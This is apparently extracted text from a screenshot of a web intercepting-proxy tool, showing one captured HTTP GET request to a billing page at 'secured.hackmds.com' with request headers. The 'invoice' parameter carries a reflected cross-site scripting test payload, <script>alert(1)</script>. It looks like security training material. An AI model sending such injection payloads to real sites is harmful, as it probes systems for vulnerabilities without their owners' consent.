 Request
Response
Break
Submit and continue to next break point
Method
Header: Text
Body: Text
GET http://secured.hackmds.com/billing/invcheck.php?invoice=<script>alert(1)</script>
HTTP/1.1
Host: secured.hackmds.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://secured.hackmds.com/billing/index.php
Connection: keep-alive
Upgrade-Insecure-Requests: 1